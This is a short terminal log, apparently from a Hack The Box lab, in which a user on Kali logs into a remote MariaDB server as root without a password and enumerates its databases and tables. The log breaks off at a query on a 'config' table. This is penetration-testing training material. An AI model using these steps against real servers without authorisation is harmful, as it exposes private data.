 ┌──(kali㉿kali)-[~]
└─$ mysql -h 10.129.165.75 -u root
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 77
Server version: 10.3.27-MariaDB-0+deb10u1 Debian 10

Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

MariaDB [(none)]> show databases;
+--------------------+
| Database           |
+--------------------+
| htb                |
| information_schema |
| mysql              |
| performance_schema |
+--------------------+
4 rows in set (0.173 sec)

MariaDB [(none)]> USRS htb;
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server v
ersion for the right syntax to use near 'USRS htb' at line 1
MariaDB [(none)]> SHOW tables;
ERROR 1046 (3D000): No database selected
MariaDB [(none)]> USE htb;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A

Database changed
MariaDB [htb]> show tables;
+---------------+
| Tables_in_htb |
+---------------+
| config        |
| users         |
+---------------+
2 rows in set (0.172 sec)

MariaDB [htb]> SELECT * FROM config;